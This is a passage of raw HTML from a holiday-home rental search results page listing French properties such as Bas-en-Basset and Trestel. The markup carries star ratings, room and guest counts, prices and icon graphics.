sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/caderousse-fpv354" title="Caderousse" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/bas-en-basset-fuh010" aria-label="Link to Bas-en-Basset" title="Link to Bas-en-Basset" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Bas-en-Basset , France - FUH010 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/fuh/fuh010_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">France</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/bas-en-basset-fuh010" aria-label="Bas-en-Basset" title="Bas-en-Basset" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Bas-en-Basset</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">7 Nov<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">294</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>176</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/bas-en-basset-fuh010" target="_blank" aria-label="view Bas-en-Basset (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/bas-en-basset-fuh010" title="Bas-en-Basset" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/trestel-fbc685" aria-label="Link to Trestel" title="Link to Trestel" target="_blank" rel="noopener noreferrer"><img alt="Apartment - Trestel , France - FBC685 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/fbc/fbc685_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">France</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/trestel-fbc685" aria-label="Trestel" title="Trestel" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Trestel</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.7 out of 5" title="Reevoo rating - 4.7 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 